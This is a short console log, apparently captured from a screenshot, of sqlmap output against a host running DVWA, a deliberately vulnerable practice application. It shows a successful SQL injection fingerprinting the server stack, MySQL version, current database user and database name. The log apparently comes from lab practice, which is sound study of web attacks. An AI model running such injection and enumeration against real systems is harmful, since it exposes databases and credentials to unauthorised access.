 ---
[06:59:40] [INFO] the back-end DBMS is MySQL
[06:59:40] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Nginx
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.5
banner: '5.5.47-0ubuntu0.14.04.1'
[06:59:40] [INFO] fetching current user
current user: 'admin@%'
[06:59:40] [INFO] fetching current database
current database: 'dvwa'
[06:59:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/test.iximp.top'
[*] ending @ 06:59:40 /2023-12-12/
┌──(root 5a9a94afef75)-[~]
└─#